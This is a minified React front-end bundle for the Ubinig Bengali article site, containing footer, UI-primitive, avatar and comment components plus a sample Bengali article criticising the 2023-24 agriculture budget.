px-4",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-6 gap-8 mb-12",children:[s.jsxs("div",{className:"md:col-span-2",children:[s.jsx("img",{src:"/UBINIG_Logo.jpg",alt:"NewsViewBD",className:"h-18 mb-4"}),s.jsx("p",{className:"text-gray-400 mb-4 text-sm",children:e==="eng"?"Ubinig is a leading online article platform in Bangladesh committed to delivering trustworthy and reliable articles. Our main goal is to provide readers with truthful, unbiased, and verified articles.":" উবিনীগ হল বাংলাদেশের একটি অগ্রণী অনলাইন আর্টিকেল প্ল্যাটফর্ম যা বিশ্বস্ত এবং নির্ভরযোগ্য আর্টিকেল পরিবেশনে প্রতিশ্রুতিবদ্ধ। আমাদের লক্ষ্য আমাদের প্রধান লক্ষ্য হল সত্য, নিরপেক্ষ এবং যাচাইকৃত আর্টিকেল পাঠকদের কাছে পৌঁছে দেওয়া।"}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("a",{href:"https://facebook.com",className:"text-gray-400 hover:text-white",children:s.jsx("svg",{className:"w-5 h-5",fill:"currentColor",viewBox:"0 0 24 24",children:s.jsx("path",{fillRule:"evenodd",d:"M22 12c0-5.523-4.477-10-10-10S2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.878v-6.987h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.988C18.343 21.128 22 16.991 22 12z",clipRule:"evenodd"})})}),s.jsx("a",{href:"https://instagram.com",className:"text-gray-400 hover:text-white",children:s.jsx("svg",{className:"w-4 h-5",fill:"currentColor",version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 382 382",xmlSpace:"preserve",children:s.jsx("path",{d:`M347.445,0H34.555C15.471,0,0,15.471,0,34.555v312.889C0,366.529,15.471,382,34.555,382h312.889\r
	C366.529,382,382,366.529,382,347.444V34.555C382,15.471,366.529,0,347.445,0z M118.207,329.844c0,5.554-4.502,10.056-10.056,10.056\r
	H65.345c-5.554,0-10.056-4.502-10.056-10.056V150.403c0-5.554,4.502-10.056,10.056-10.056h42.806\r
	c5.554,0,10.056,4.502,10.056,10.056V329.844z M86.748,123.432c-22.459,0-40.666-18.207-40.666-40.666S64.289,42.1,86.748,42.1\r
	s40.666,18.207,40.666,40.666S109.208,123.432,86.748,123.432z M341.91,330.654c0,5.106-4.14,9.246-9.246,9.246H286.73\r
	c-5.106,0-9.246-4.14-9.246-9.246v-84.168c0-12.556,3.683-55.021-32.813-55.021c-28.309,0-34.051,29.066-35.204,42.11v97.079\r
	c0,5.106-4.139,9.246-9.246,9.246h-44.426c-5.106,0-9.246-4.14-9.246-9.246V149.593c0-5.106,4.14-9.246,9.246-9.246h44.426\r
	c5.106,0,9.246,4.14,9.246,9.246v15.655c10.497-15.753,26.097-27.912,59.312-27.912c73.552,0,73.131,68.716,73.131,106.472\r
	L341.91,330.654L341.91,330.654z`})})}),s.jsx("a",{href:"https://youtube.com",className:"text-gray-400 hover:text-white",children:s.jsx("svg",{className:"w-5 h-5",fill:"currentColor",viewBox:"0 0 24 24",children:s.jsx("path",{fillRule:"evenodd",d:"M19.812 5.418c.861.23 1.538.907 1.768 1.768C21.998 8.746 22 12 22 12s0 3.255-.418 4.814a2.504 2.504 0 01-1.768 1.768c-1.56.419-7.814.419-7.814.419s-6.255 0-7.814-.419a2.505 2.505 0 01-1.768-1.768C2 15.255 2 12 2 12s0-3.255.417-4.814a2.507 2.507 0 011.768-1.768C5.744 5 11.998 5 11.998 5s6.255 0 7.814.418ZM15.194 12 10 15V9l5.194 3Z",clipRule:"evenodd"})})})]})]}),s.jsxs("div",{className:"md:col-span-1",children:[s.jsx("h3",{className:"font-semibold text-lg mb-4",children:e==="eng"?"Categories":"ক্যাটাগরি"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(Ne,{to:"/nayakrishi",className:"text-gray-400 hover:text-white transition-colors",children:t("nayakrishi")})}),s.jsx("li",{children:s.jsx(Ne,{to:"/sramabikash",className:"text-gray-400 hover:text-white transition-colors",children:t("sramabikash")})}),s.jsx("li",{children:s.jsx(Ne,{to:"/nabapran",className:"text-gray-400 hover:text-white transition-colors",children:t("nabapran")})}),s.jsx("li",{children:s.jsx(Ne,{to:"/narigrantha",className:"text-gray-400 hover:text-white transition-colors",children:t("narigrantha")})}),s.jsx("li",{children:s.jsx(Ne,{to:"/network",className:"text-gray-400 hover:text-white transition-colors",children:t("network")})}),s.jsx("li",{children:s.jsx(Ne,{to:"/activity",className:"text-gray-400 hover:text-white transition-colors",children:t("activities")})})]})]}),s.jsxs("div",{className:"md:col-span-1",children:[s.jsx("h3",{className:"font-semibold text-lg mb-4",children:e==="eng"?"Company":"কোম্পানি"}),s.jsxs("ul",{className:"space-y-2",children:[s.jsx("li",{children:s.jsx(Ne,{to:"/about",className:"text-gray-400 hover:text-white transition-colors",children:t("about")})}),s.jsx("li",{children:s.jsx(Ne,{to:"/contact",className:"text-gray-400 hover:text-white transition-colors",children:t("contact-us")})}),s.jsx("li",{children:s.jsx(Ne,{to:"/privacy",className:"text-gray-400 hover:text-white transition-colors",children:t("privacy-policy")})}),s.jsx("li",{children:s.jsx(Ne,{to:"/terms",className:"text-gray-400 hover:text-white transition-colors",children:t("terms-and-conditions")})})]})]}),s.jsxs("div",{className:"md:col-span-2",children:[s.jsx("h3",{className:"font-semibold text-lg mb-4",children:e==="eng"?"Contact Information":"যোগাযোগের তথ্য"}),s.jsxs("address",{className:"text-gray-400 not-italic space-y-4",children:[s.jsxs("p",{children:[s.jsx("span",{className:"font-bold",children:e==="eng"?"Work Address":"কাজের ক্ষেত্রে ঠিকানা"}),s.jsx("br",{}),e==="eng"?n==null?void 0:n.work_address_eng:n==null?void 0:n.work_address_ban]}),s.jsxs("p",{children:[s.jsxs("span",{className:"font-bold",children:[t("phone"),": "]}),e==="eng"?n==null?void 0:n.phone_eng:n==null?void 0:n.phone_ban," ",s.jsx("br",{}),s.jsxs("span",{className:"font-bold",children:[t("mobile"),": "]}),e==="eng"?n==null?void 0:n.mobile_eng:n==null?void 0:n.mobile_ban]}),s.jsxs("p",{children:[s.jsx("span",{className:"font-bold",children:e==="eng"?"Dhaka Office":"ঢাকা যোগাযোগ"}),s.jsx("br",{}),e==="eng"?n==null?void 0:n.dhaka_office_address_eng:n==null?void 0:n.dhaka_office_address_ban]}),s.jsxs("p",{children:[s.jsxs("span",{className:"font-bold",children:[t("email"),": "]}),n==null?void 0:n.email]}),s.jsxs("p",{children:[s.jsxs("span",{className:"font-bold",children:[t("work-time"),": "]}),e==="eng"?n==null?void 0:n.office_time_eng:n==null?void 0:n.office_time_ban]})]})]})]}),s.jsx("div",{className:"border-t border-gray-800 pt-6",children:s.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center",children:[s.jsxs("p",{className:"text-gray-400 text-sm mb-4 md:mb-0",children:["©"," ",e==="eng"?new Date().getFullYear():i(new Date().getFullYear())," ",s.jsx(Ne,{to:"/",className:"text-white hover:text-gray-300 transition-colors",children:e==="eng"?"Ubinig":"উবিনীগ"}),"."," ",e==="eng"?"All rights reserved.":"সর্বস্বত্ব সংরক্ষিত।"," "]}),s.jsx("div",{className:"fixed rounded-full bottom-4 border border-red-600 p-1 right-4 flex gap-3 bg-black z-50",children:s.jsx("button",{onClick:o,className:"text-[#C10000]","aria-label":"Scroll to top",children:s.jsx(E5,{size:30})})})]})})]})})},k5=()=>null,T5=()=>s.jsxs("div",{className:"min-h-screen bg-white font-bangla",children:[s.jsx(ze,{}),s.jsx("div",{className:"container mx-auto px-4",children:s.jsx(k5,{})}),s.jsx(l5,{}),s.jsxs("main",{children:[s.jsx(c5,{}),s.jsx(d5,{}),s.jsx(mo,{}),s.jsx(_5,{}),s.jsx(S5,{})]}),s.jsx(Ue,{})]});var P5=Symbol.for("react.lazy"),lu=gu[" use ".trim().toString()];function R5(e){return typeof e=="object"&&e!==null&&"then"in e}function E2(e){return e!=null&&typeof e=="object"&&"$$typeof"in e&&e.$$typeof===P5&&"_payload"in e&&R5(e._payload)}function rf(e){const t=A5(e),n=f.forwardRef((r,a)=>{let{children:i,...o}=r;E2(i)&&typeof lu=="function"&&(i=lu(i._payload));const l=f.Children.toArray(i),c=l.find(M5);if(c){const d=c.props.children,h=l.map(u=>u===c?f.Children.count(d)>1?f.Children.only(null):f.isValidElement(d)?d.props.children:null:u);return s.jsx(t,{...o,ref:a,children:f.isValidElement(d)?f.cloneElement(d,void 0,h):null})}return s.jsx(t,{...o,ref:a,children:i})});return n.displayName=`${e}.Slot`,n}var si=rf("Slot");function A5(e){const t=f.forwardRef((n,r)=>{let{children:a,...i}=n;if(E2(a)&&typeof lu=="function"&&(a=lu(a._payload)),f.isValidElement(a)){const o=O5(a),l=I5(i,a.props);return a.type!==f.Fragment&&(l.ref=r?lr(r,o):o),f.cloneElement(a,l)}return f.Children.count(a)>1?f.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var D5=Symbol("radix.slottable");function M5(e){return f.isValidElement(e)&&typeof e.type=="function"&&"__radixId"in e.type&&e.type.__radixId===D5}function I5(e,t){const n={...t};for(const r in t){const a=e[r],i=t[r];/^on[A-Z]/.test(r)?a&&i?n[r]=(...l)=>{const c=i(...l);return a(...l),c}:a&&(n[r]=a):r==="style"?n[r]={...a,...i}:r==="className"&&(n[r]=[a,i].filter(Boolean).join(" "))}return{...e,...n}}function O5(e){var r,a;let t=(r=Object.getOwnPropertyDescriptor(e.props,"ref"))==null?void 0:r.get,n=t&&"isReactWarning"in t&&t.isReactWarning;return n?e.ref:(t=(a=Object.getOwnPropertyDescriptor(e,"ref"))==null?void 0:a.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n?e.props.ref:e.props.ref||e.ref)}const L5=ca("inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg]:size-4 [&_svg]:shrink-0",{variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline",success:"text-white bg-green-600 hover:bg-green-500 transition-color duration-300"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}}),W=f.forwardRef(({className:e,variant:t,size:n,asChild:r=!1,...a},i)=>{const o=r?si:"button";return s.jsx(o,{className:J(L5({variant:t,size:n,className:e})),ref:i,...a})});W.displayName="Button";const It=f.forwardRef(({className:e,...t},n)=>s.jsx("textarea",{className:J("flex min-h-[80px] w-full rounded-md border border-input bg-background px-3 py-2 text-sm ring-offset-background placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:cursor-not-allowed disabled:opacity-50",e),ref:n,...t}));It.displayName="Textarea";function F5(e,t=[]){let n=[];function r(i,o){const l=f.createContext(o);l.displayName=i+"Context";const c=n.length;n=[...n,o];const d=u=>{var w;const{scope:m,children:g,...x}=u,p=((w=m==null?void 0:m[e])==null?void 0:w[c])||l,v=f.useMemo(()=>x,Object.values(x));return s.jsx(p.Provider,{value:v,children:g})};d.displayName=i+"Provider";function h(u,m){var p;const g=((p=m==null?void 0:m[e])==null?void 0:p[c])||l,x=f.useContext(g);if(x)return x;if(o!==void 0)return o;throw new Error(`\`${u}\` must be used within \`${i}\``)}return[d,h]}const a=()=>{const i=n.map(o=>f.createContext(o));return function(l){const c=(l==null?void 0:l[e])||i;return f.useMemo(()=>({[`__scope${e}`]:{...l,[e]:c}}),[l,c])}};return a.scopeName=e,[r,$5(a,...t)]}function $5(...e){const t=e[0];if(e.length===1)return t;const n=()=>{const r=e.map(a=>({useScope:a(),scopeName:a.scopeName}));return function(i){const o=r.reduce((l,{useScope:c,scopeName:d})=>{const u=c(i)[`__scope${d}`];return{...l,...u}},{});return f.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return n.scopeName=t.scopeName,n}var z5=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"],cx=z5.reduce((e,t)=>{const n=rf(`Primitive.${t}`),r=f.forwardRef((a,i)=>{const{asChild:o,...l}=a,c=o?n:t;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),s.jsx(c,{...l,ref:i})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{}),k2={exports:{}},T2={};/**
 * @license React
 * use-sync-external-store-shim.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var po=f;function B5(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var U5=typeof Object.is=="function"?Object.is:B5,V5=po.useState,H5=po.useEffect,K5=po.useLayoutEffect,W5=po.useDebugValue;function q5(e,t){var n=t(),r=V5({inst:{value:n,getSnapshot:t}}),a=r[0].inst,i=r[1];return K5(function(){a.value=n,a.getSnapshot=t,xh(a)&&i({inst:a})},[e,n,t]),H5(function(){return xh(a)&&i({inst:a}),e(function(){xh(a)&&i({inst:a})})},[e]),W5(n),n}function xh(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!U5(e,n)}catch{return!0}}function G5(e,t){return t()}var Q5=typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"?G5:q5;T2.useSyncExternalStore=po.useSyncExternalStore!==void 0?po.useSyncExternalStore:Q5;k2.exports=T2;var Y5=k2.exports;function X5(){return Y5.useSyncExternalStore(Z5,()=>!0,()=>!1)}function Z5(){return()=>{}}var dx="Avatar",[J5]=F5(dx),[eL,P2]=J5(dx),R2=f.forwardRef((e,t)=>{const{__scopeAvatar:n,...r}=e,[a,i]=f.useState("idle");return s.jsx(eL,{scope:n,imageLoadingStatus:a,onImageLoadingStatusChange:i,children:s.jsx(cx.span,{...r,ref:t})})});R2.displayName=dx;var A2="AvatarImage",D2=f.forwardRef((e,t)=>{const{__scopeAvatar:n,src:r,onLoadingStatusChange:a=()=>{},...i}=e,o=P2(A2,n),l=tL(r,i),c=ft(d=>{a(d),o.onImageLoadingStatusChange(d)});return ct(()=>{l!=="idle"&&c(l)},[l,c]),l==="loaded"?s.jsx(cx.img,{...i,ref:t,src:r}):null});D2.displayName=A2;var M2="AvatarFallback",I2=f.forwardRef((e,t)=>{const{__scopeAvatar:n,delayMs:r,...a}=e,i=P2(M2,n),[o,l]=f.useState(r===void 0);return f.useEffect(()=>{if(r!==void 0){const c=window.setTimeout(()=>l(!0),r);return()=>window.clearTimeout(c)}},[r]),o&&i.imageLoadingStatus!=="loaded"?s.jsx(cx.span,{...a,ref:t}):null});I2.displayName=M2;function w0(e,t){return e?t?(e.src!==t&&(e.src=t),e.complete&&e.naturalWidth>0?"loaded":"loading"):"error":"idle"}function tL(e,{referrerPolicy:t,crossOrigin:n}){const r=X5(),a=f.useRef(null),i=r?(a.current||(a.current=new window.Image),a.current):null,[o,l]=f.useState(()=>w0(i,e));return ct(()=>{l(w0(i,e))},[i,e]),ct(()=>{const c=u=>()=>{l(u)};if(!i)return;const d=c("loaded"),h=c("error");return i.addEventListener("load",d),i.addEventListener("error",h),t&&(i.referrerPolicy=t),typeof n=="string"&&(i.crossOrigin=n),()=>{i.removeEventListener("load",d),i.removeEventListener("error",h)}},[i,n,t]),o}var O2=R2,L2=D2,F2=I2;const $2=f.forwardRef(({className:e,...t},n)=>s.jsx(O2,{ref:n,className:J("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",e),...t}));$2.displayName=O2.displayName;const z2=f.forwardRef(({className:e,...t},n)=>s.jsx(L2,{ref:n,className:J("aspect-square h-full w-full",e),...t}));z2.displayName=L2.displayName;const B2=f.forwardRef(({className:e,...t},n)=>s.jsx(F2,{ref:n,className:J("flex h-full w-full items-center justify-center rounded-full bg-muted",e),...t}));B2.displayName=F2.displayName;const U2=({comment:e,postId:t,depth:n=0,addReply:r,currentUserId:a})=>{var m,g;const[i,o]=f.useState(!1),[l,c]=f.useState(""),d=()=>{l.trim()&&(r(e.id,l),c(""),o(!1))},h=a===e.user_id,u=!e.is_approved;return s.jsx("div",{className:`${n>0?"ml-8 pt-4 border-l-2 border-gray-100 pl-4":""}`,children:s.jsxs("div",{className:"flex gap-3",children:[s.jsxs($2,{className:"h-8 w-8 flex-shrink-0",children:[s.jsx(z2,{src:(m=e.profiles)==null?void 0:m.avatar_url}),s.jsx(B2,{children:s.jsx(Rg,{className:"h-4 w-4"})})]}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:`bg-gray-50 rounded-lg p-3 ${u&&h?"border border-yellow-300 bg-yellow-50":""}`,children:[s.jsxs("div",{className:"flex items-center gap-2 mb-1",children:[s.jsx("span",{className:"font-medium text-sm",children:(g=e.profiles)==null?void 0:g.full_name}),s.jsx("span",{className:"text-xs text-gray-500",children:HN(new Date(e.created_at),{addSuffix:!0,locale:WN})}),u&&h&&s.jsxs("div",{className:"flex items-center gap-1 text-xs text-yellow-600",children:[s.jsx(ac,{className:"h-3 w-3"}),s.jsx("span",{children:"অনুমোদনের অপেক্ষায়"})]})]}),s.jsx("p",{className:"text-gray-800",children:e.content})]}),a&&n<3&&s.jsxs(W,{variant:"ghost",size:"sm",onClick:()=>o(!i),className:"mt-1 text-xs",children:[s.jsx(KP,{className:"h-3 w-3 mr-1"}),"উত্তর দিন"]}),i&&s.jsxs("div",{className:"mt-2 space-y-2",children:[s.jsx(It,{value:l,onChange:x=>c(x.target.value),placeholder:"আপনার উত্তর লিখুন...",className:"min-h-[80px]"}),s.jsxs("div",{className:"flex gap-2",children:[s.jsx(W,{onClick:d,size:"sm",disabled:!l.trim(),children:"উত্তর দিন"}),s.jsx(W,{variant:"outline",size:"sm",onClick:()=>o(!1),children:"বাতিল"})]})]}),e.replies&&e.replies.length>0&&s.jsx("div",{className:"mt-3 space-y-3",children:e.replies.map(x=>s.jsx(U2,{comment:x,postId:t,depth:n+1,addReply:r,currentUserId:a},x.id))})]})]})})},V2=({postId:e})=>{const[t,n]=f.useState(""),r={id:"user1",name:"জন দে",avatar_url:""},[a,i]=f.useState([{id:"c1",user_id:"user2",profiles:{full_name:"রহিম উদ্দিন"},content:"এটি একটি নমুনা মন্তব্য।",created_at:new Date().toISOString(),is_approved:!0,replies:[]}]),o=d=>{const h={id:Math.random().toString(36).substr(2,9),user_id:r.id,profiles:{full_name:r.name,avatar_url:r.avatar_url},content:d,created_at:new Date().toISOString(),is_approved:!1,replies:[]};i([h,...a])},l=(d,h)=>{const u=m=>m.map(g=>g.id===d?{...g,replies:[...g.replies||[],{id:Math.random().toString(36).substr(2,9),user_id:r.id,profiles:{full_name:r.name,avatar_url:r.avatar_url},content:h,created_at:new Date().toISOString(),is_approved:!1,replies:[]}]}:{...g,replies:u(g.replies||[])});i(m=>u(m))},c=d=>{d.preventDefault(),t.trim()&&(o(t),n(""))};return s.jsxs("section",{className:"mt-12",children:[s.jsxs("h3",{className:"text-xl font-bold mb-6 flex items-center gap-2",children:[s.jsx(uy,{className:"h-5 w-5"}),"মতামত (",a.length,")"]}),r?s.jsxs("form",{onSubmit:c,className:"mb-8",children:[s.jsx(It,{value:t,onChange:d=>n(d.target.value),placeholder:"আপনার মতামত লিখুন...",className:"min-h-[120px] mb-4"}),s.jsx(W,{type:"submit",disabled:!t.trim(),children:"মতামত দিন"}),s.jsx("p",{className:"text-sm text-gray-500 mt-2",children:"আপনার মতামত অনুমোদনের পর প্রকাশিত হবে।"})]}):s.jsxs("div",{className:"mb-8 p-4 bg-gray-50 rounded-lg text-center",children:[s.jsx("p",{className:"text-gray-600 mb-3",children:"মতামত দিতে লগইন করুন"}),s.jsx(Ne,{to:"/auth",children:s.jsx(W,{children:"লগইন করুন"})})]}),a.length>0?s.jsx("div",{className:"space-y-6",children:a.map(d=>s.jsx(U2,{comment:d,postId:e,addReply:l,currentUserId:r==null?void 0:r.id},d.id))}):s.jsxs("div",{className:"text-center py-8 text-gray-500",children:[s.jsx(uy,{className:"h-12 w-12 mx-auto mb-3 text-gray-300"}),s.jsx("p",{children:"এখনও কোনো মতামত নেই। প্রথম মতামত দিন!"})]})]})},nL=[{id:"101",title:"বাংলাদেশে অর্থনৈতিক উন্নয়নের নতুন অধ্যায়",featured_image:"https://images.unsplash.com/photo-1506744038136-46273834b3fb?w=120&h=80&fit=crop",published_at:"2025-08-05T10:00:00Z",created_at:"2025-08-05T09:50:00Z",read_time:5,categories:{name:"অর্থ-বাণিজ্য"}},{id:"102",title:"রাজনৈতিক পরিস্থিতি এবং সাম্প্রতিক বিশ্লেষণ",featured_image:null,published_at:"2025-08-04T15:30:00Z",created_at:"2025-08-04T15:00:00Z",read_time:4,categories:{name:"রাজনীতি"}},{id:"103",title:"শিক্ষায় প্রযুক্তির ভূমিকা বৃদ্ধি পাচ্ছে",featured_image:"https://images.unsplash.com/photo-1524995997946-a1c2e315a42f?w=120&h=80&fit=crop",published_at:"2025-08-03T08:20:00Z",created_at:"2025-08-03T08:15:00Z",read_time:6,categories:{name:"শিক্ষা"}}],H2=({category:e,currentPostId:t})=>{const n=nL.filter(a=>a.id!==t&&a.categories.name===e);if(n.length===0)return null;const r=a=>new Date(a).toLocaleDateString("bn-BD",{year:"numeric",month:"long",day:"numeric"});return s.jsxs("section",{className:"mt-12 pt-8 border-t border-gray-200",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-6",children:"সম্পর্কিত আর্টিকেল"}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:n.map(a=>s.jsx(Ne,{to:`/post/${a.id}`,className:"group",children:s.jsxs("article",{className:"flex flex-col",children:[s.jsx("div",{className:"relative overflow-hidden rounded-lg mb-3",children:s.jsx("img",{src:a.featured_image||"https://images.unsplash.com/photo-1605810230434-7631ac76ec81?w=120&h=80&fit=crop",alt:a.title,className:"w-full h-40 object-cover group-hover:scale-105 transition-transform duration-300"})}),s.jsx("h3",{className:"font-medium text-gray-900 mb-2 group-hover:text-blue-600 transition-colors line-clamp-2",children:a.title}),s.jsxs("div",{className:"mt-auto flex items-center gap-4 text-xs text-gray-500",children:[s.jsx("span",{children:r(a.published_at||a.created_at)}),s.jsxs("div",{className:"flex items-center gap-1",children:[s.jsx(ac,{className:"w-3 h-3"}),s.jsxs("span",{children:[a.read_time," মিনিট"]})]})]})]})},a.id))})]})},st={id:"1",title:"বাজেটে কৃষি: কোম্পানি আছে, কিন্তু কৃষক নেই",excerpt:"আগামী ২০২৩-২৪ অর্থবছরের খসড়া বাজেট ঘোষিত হয়েছে গত ১ জুন তারিখে।",content:`
আগামী ২০২৩-২৪ অর্থবছরের খসড়া বাজেট ঘোষিত হয়েছে গত ১ জুন তারিখে। অর্থমন্ত্রী আ হ ম মুস্তফা কামালকে বাজেট প্রণয়ন প্রক্রিয়ায় সক্রিয়ভাবে দেখা যায়নি বলে আমরা অনেকে চিন্তিত ছিলাম। কিন্তু, অর্থমন্ত্রী হিসেবে বাজেট ঘোষণা তিনি নিজেই তো দিয়েছেন। এবার বাজেটের পর যেসব প্রতিক্রিয়া এসেছে, তার মধ্যে বেশি করারোপের ওপরই হয়েছে; কিংবা বলা যায় ম্যাক্রো-ইকোনোমিক বিষয়ে অর্থনীতিবিদরা মাথা ঘামিয়েছেন। সেটা অবশ্যই গুরুত্বপূর্ণ।

আমি কৃষি খাতের বাজেট নিয়ে উদ্বিগ্ন ছিলাম না, কারণ কৃষি বাজেট থেকে ক্রমশ কৃষক হারিয়ে যাচ্ছে। এই লক্ষণ বিগত কয়েকটি বাজেট থেকেই পাচ্ছিলাম। এবার কৃষি, খাদ্য এবং মৎস ও প্রাণিসম্পদ খাতে ২০২৩-২৪ অর্থবছরের বাজেটে বরাদ্দ রাখা হয়েছে ৩৫,৩৭৪ কোটি টাকা; যা গত বছরের তুলনায় ১,৬৭৬ কোটি টাকা বেশি। এই বরাদ্দ মোট বাজেটের ৪.৬৪ শতাংশ। গত বছরের তুলনায় বাজেট ২০২৩-২৪ অর্থবছরে টাকার অংকে বাড়লেও এই খাতে বরাদ্দ কমেছে ০.৩৩ শতাংশ। অর্থাৎ, বাজেটের আকার বেড়ে যাওয়া বা কিছু বরাদ্দও বেড়ে গেলেই প্রমাণ হয় না- যে কৃষির গুরুত্ব বেড়েছে। আবার কৃষি খাত থাকলেই কৃষকের জন্যে বরাদ্দ থাকবে, এমন কোন কথাও নেই। যা এই বাজেট দেখলেই বোঝা যায়।

বাজেট বক্তৃতার ৫৬ পৃষ্ঠা (বা ৮৪ অনুচ্ছেদ) এর শিরোনাম হচ্ছে কৃষিখাত উন্নয়ন ও খাদ্য নিরাপত্তা। কৃষিখাতকেও দেখা হচ্ছে, নির্দিষ্ট কিছু খাদ্য পণ্য (ফসল, মাছ, মাংস) এবং অর্থকরী ও রপ্তানীমুখী পণ্য উৎপাদনের একটি খাত হিসেবে। এর সাথে কোটি কোটি কৃষকের জীবন-জীবিকার সম্পর্ক, পরিবেশের সাথে সম্পর্ক এসব কিছুই যেন অবান্তর।

প্রথমেই কৃষির সাফল্য দেখাতে গিয়ে দেখানো হয়েছে, বাংলাদেশ সবজি, মাছ ইত্যাদি উৎপাদনে বিশ্বে অনেক ভাল অবস্থানে আছে। তার সাথে বর্ণনা করা হয়েছে "ছাগলের মাংস" উৎপাদন করে বাংলাদেশ বিশ্বে সপ্তম অবস্থানে রয়েছে। বিষয়টি এজন্য নজরে আনছি, যে ছাগল পালন গ্রামের দরিদ্র নারীদের জীবিকার একটি বড় অবলম্বন, সেই ছাগলের মাংসই সারা দেশে খাসির মাংস হয়ে বিক্রি হয়, ছাগলের চামড়া রপ্তানি হয়, কিন্তু ছাগলের মাংস আলাদাভাবে কি করে উৎপাদন করা হয়– সেটা জানার একটু চেষ্টা করছি। কারণ এই বিষয়টা ইন্ডাস্ট্রিয়াল পদ্ধতি ছাড়া সম্ভব নয়। খোঁজ নিয়েই জানা গেল, এগুলোকে বাণিজ্যিক মাংস উৎপাদনের ছাগলই বলা হয় এবং তাদের জন্য বিশেষ জাত রয়েছে, চারণভুমিতে খাওয়ানো ছাড়াও রয়েছে খাদ্য হিসেবে রয়েছে বিশেষ ভিটামিনযুক্ত খাবার। দেশীয় জাতের ছাগলের মাংস ভাল হলেও, তা ধীরে ধীরে বাড়ে বলে তারা বাণিজ্যিক হওয়ার যোগ্যতা হারায়। বলাবাহুল্য বাণিজ্যিক মাংস ছাগল বিশেষ খামারে হয় এবং একমাত্র যে সকল ছাগল থেকে অধিক ওজনের মাংস হয় সেগুলোই বাণিজ্যিক ছাগল পালনের উপযোগী। বাণিজ্য মানেই তো তাই।

উৎপাদন বেশি করে আয় বেশি করতে হবে। তো এখানেও কৃষক পরিবারের বা গরিব মহিলাদের ছাগলের কোন স্থান নেই। তাদের শরীরে প্রাকৃতিকভাবে মাংস গড়ে ওঠে, তাই সেটা নিয়ে বাণিজ্য হয় না।

কৃষি উৎপাদন ও উৎপাদনশীলতা বৃদ্ধি শিরোনামে যে অনুচ্ছেদটি রয়েছে, তার মধ্যে চারটি কার্যক্রম আছে যা সরাসরি কোম্পানির স্বার্থ রক্ষা করবে, কৃষকের নয়। ১. কৃষকদের সাশ্রয়ী মূল্যে সার সরবরাহে ভর্তুকি; ২. সেচ কাজে ব্যবহৃত বিদ্যুৎ বিলের ২০ শতাংশ রেয়াত; ৩. কৃষি যান্ত্রিকীকরণের হাওড় ও উপকূলীয় এলাকায় ৭০ শতাংশ ও অন্যান্য এলাকায় ৫০ শতাংশ উন্নয়ন সহায়তায় ৫১ হাজার ৩০০টি কৃষি যন্ত্র সরবরাহের কার্যক্রম; ৪. বোরো মৌসুমে দীর্ঘ জীবনকালীন ধানের পরিবর্তে স্বল্প জীবনকালীন ধানের আবাদ।

এই কার্যক্রমগুলোর মধ্যে কৃষক কোথায়? আমরা বহুদিন ধরেই দেখছি, বাজেটে সার-কীটনাশকের ভর্তুকি দেয়ার রেওয়াজ রয়েছে। এবং আমাদের রাজনৈতিক দলগুলোও বাজেটে যখন কৃষকদের জন্য বরাদ্দ দাবী করে, তখন সার-কীটনাশকের কথা বলেন। এই প্রশ্ন তোলা হয় না, যে এই ভর্তুকি কি কৃষক পায় নাকি সার-কীটনাশকের ব্যবসায়ীরা পায়? কৃষক সাশ্রয়ী মূল্যে যা পাচ্ছে, সেই ভর্তুকি ব্যবসায়ীদেরকেই দেয়া হচ্ছে। অর্থাৎ, ব্যবসায়ীদের ব্যবসার কোন ক্ষতি হচ্ছে না । অথচ ব্যবসায়ী কিন্তু তার ইচ্ছেমতো সারের দাম কম-বেশি করলেও দেখার কেউ নেই। বিগত কয়েক অর্থবছরের বাজেটে সারের ওপর ভর্তুকি বাড়ানো হয়েছে। এ অর্থবছরে সারের ওপর ভর্তুকি বাড়ানো হয়েছে ১৬,০০০ কোটি টাকা থেকে ২৪,০০০ কোটি টাকা। এবার ভর্তুকির একটি বড় অংশই যাচ্ছে সারের জন্যে।

